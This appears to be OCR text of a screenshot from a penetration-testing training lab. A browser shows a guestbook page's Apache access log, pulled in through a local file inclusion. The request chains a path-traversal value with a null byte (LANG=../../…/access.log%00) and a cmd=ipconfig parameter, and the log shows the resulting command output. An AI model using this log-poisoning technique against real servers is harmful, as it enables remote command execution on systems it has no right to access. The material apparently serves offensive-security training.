 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168..../access.log%00
e=Haxor&comment=Merci!&cmd=ipconfig&LANG=../../../../../../../xampp/apache/logs/access.log%00
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
/index.php HTTP/1.1" 200 8205 192.168.10.5 - - [17/Apr/2013:06:34:44 -0400] "GET /delete.php?id=767
HTTP/1.1" 302 - 192.168.10.5 - - [17/Apr/2013:06:34:45 -0400] "GET /index.php HTTP/1.1" 200 8058
192.168.10.5 - - [17/Apr/2013:06:34:45 -0400] "GET /delete.php?id=768 HTTP/1.1" 302 - 192.168.10.5 - -
[17/Apr/2013:06:34:46 -0400] "GET /index.php HTTP/1.1" 200 7911 192.168.10.5 - - [17/Apr/2013:06:34:46
-0400] "GET /delete.php?id=769 HTTP/1.1" 302 - 192.168.10.5 - - [17/Apr/2013:06:34:47 -0400] "GET
/index.php HTTP/1.1" 200 7764 192.168.10.5 - - [17/Apr/2013:06:34:48 -0400] "GET /delete.php?id=770
HTTP/1.1" 302 - 192.168.10.5 - - [17/Apr/2013:06:34:48 -0400] "GET /index.php HTTP/1.1" 200 7617
192.168.10.5 - - [17/Apr/2013:06:34:49 -0400] "GET /delete.php?id=771 HTTP/1.1" 302 - 192.168.10.5 - -
[17/Apr/2013:06:34:49 -0400] "GET /index.php HTTP/1.1" 200 7470 192.168.10.5 - - [17/Apr/2013:06:35:18
-0400] " Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS
Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.11.35 Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default
Gateway . . . . . . . . . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State .
. . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling
Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : " 400
1047 192.168.10.5 - - [17/Apr/2013:06:36:06 -0400] "GET /addguestbook.php?name=Haxor&
comment=Merci!&LANG=../../../../../../../xampp/apache/logs/access.log%00 HTTP/1.1" 200 4140
192.168.10.5 - - [17/Apr/2013:06:36:29 -0400] "GET /addguestbook.php?name=Haxor&comment=Merci!&
LANG=../../../../../../../xampp/apache/logs/access.log%00 HTTP/1.1" 200 4313 192.168.10.5 - - [17/Apr
/2013:06:36:42 -0400] "GET /addguestbook.php?name=Haxor&comment=Merci!&cmd=ipconfig&LANG=..
/../../../../../../xampp/apache/logs/access.log HTTP/1.1" 200 898
Submit another
Comments Page